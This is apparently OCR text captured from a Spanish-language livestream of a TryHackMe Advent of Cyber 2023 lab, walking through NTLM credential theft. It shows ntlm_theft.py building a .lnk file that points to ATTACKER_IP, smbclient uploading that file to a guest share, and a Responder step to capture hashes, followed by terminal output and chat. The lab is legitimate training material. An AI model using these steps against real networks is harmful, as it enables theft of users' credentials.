 SECURITERS
PruebeHackMe | Advenimiento
THM Browser-Based
tryhackme.com/room/adventofcyber2023
35
securiters - Twitch
Certificaciones
Plataformas
Securiters Wiki
Proving Grounds
GitHub - securiters/...
Recursos OSCP
RANDOM.ORG - Tru...
archivos diferentes que se pueden usar para esto, pero todos funcionan de manera similar: forzar la autenticación
solicitando que un elemento, como el ícono del archivo, se cargue desde una ubicación remota. Usaremos la herramienta
ntlm_theft para crear estos documentos. Si no está utilizando AttackBox, primero deberá descargar las herramientas. En
AttackBox, podemos encontrar las herramientas ejecutando lo siguiente en la terminal:
Terminal
cd /root/Rooms/AoC2023/Day23/ntlm_theft/
Para nuestro ejemplo específico, crearemos un lnk archivo usando el siguiente comando:
Terminal
python3 ntlm_theft.py -g lnk -s ATTACKER_IP -f stealthy
Esto creará un lnk archivo en el stealthy directorio llamado stealthy.lnk . ¡Con este archivo, ahora podemos forzar
la autenticación!
¿McGreedy mucho?
Sabemos que McGreedy es un poco fisgón. Así que agreguemos el lnk archivo a nuestra red compartida y esperemos
que caiga directamente en nuestra trampa. Utilice su editor de archivos favorito, puede inspeccionar el lnk archivo que
hemos creado. Ahora agregaremos este archivo al recurso compartido de archivos de la red para forzar la autenticación.
Conéctese al recurso compartido de archivos de red en \\10.10.91.41\ElfShare\ . Puede utilizar smbclient para
conectarse como se muestra a continuación:
Terminal
cd stealthy
smbclient //10.10.91.41/ElfShare/ -U guest%
smb: \>put stealthy.lnk
smb: \>dir
El primer comando lo conectará al recurso compartido como invitado. El segundo comando cargará su archivo y el tercer
comando enumerará todos los archivos para su verificación. A continuación, debemos ejecutar Responder para escuchar
los intentos de autenticación entrantes. Podemos hacer esto ejecutando el siguiente comando desde una ventana de
terminal:
Applications Places System
Wed 27 Dec, 19:41
AttackBox IP:10.10.193.31
root's Home
Termina
Tools
Additional T
root@ip-10-10-193-31: ~/Rooms/AoC2023/Day23/ntlm_theft/stealthy
File Edit View Search Terminal Help
veth015ed17: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet6 fe80::fc2c:acff:fe4a:7d1e prefixlen 64 scopeid 0x20<link>
ether fe:2c:ac:4a:7d:1e txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 58 bytes 7586 (7.5 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
vetha858062: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet6 fe80::98d7:13ff:fe2d:e96c prefixlen 64 scopeid 0x20<link>
ether 9a:d7:13:2d:e9:6c txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 57 bytes 7496 (7.4 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@ip-10-10-193-31:~/Rooms/AoC2023/Day23/ntlm_theft# python3 ntlm_theft.py -g
lnk -s 10.10.193.31 -f stealthy
Created: stealthy/stealthy.lnk (BROWSE TO FOLDER)
Generation Complete.
root@ip-10-10-193-31:~/Rooms/AoC2023/Day23/ntlm_theft# cd stealthy/
root@ip-10-10-193-31:~/Rooms/AoC2023/Day23/ntlm_theft/stealthy# ls
stealthy.lnk
root@ip-10-10-193-31:~/Rooms/AoC2023/Day23/ntlm_theft/stealthy#
Caja de ataqu...
Búsqueda
sr4nd3rs0n SexyResponder
TSSCiberseguridad bueno, me paso otro
rato que en un rato entro en conferencia.
Un abrazo y felices fiestas
risingonline es que el THM se pilla
por momentos